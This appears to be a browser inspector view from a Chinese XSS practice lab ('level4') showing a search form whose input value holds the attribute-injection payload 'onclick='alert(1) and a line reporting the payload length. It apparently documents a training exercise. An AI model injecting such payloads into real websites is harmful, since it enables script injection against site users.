 ▶<head>…</head>
▼<body> == $0
<h1 align="center">欢迎来到level4</h1>
<h2 align="center">没有找到和'onclick='alert(1)相关的结果.</h2
▼<center>
▼<form action="level4.php" method="GET">
<input name="keyword" value="'onclick='alert(1)">
<input type="submit" name="submit" value="搜索">
</form>
</center>
▶<center>…</center>
<h3 align="center">payload的长度:18</h3>
</body>
</html>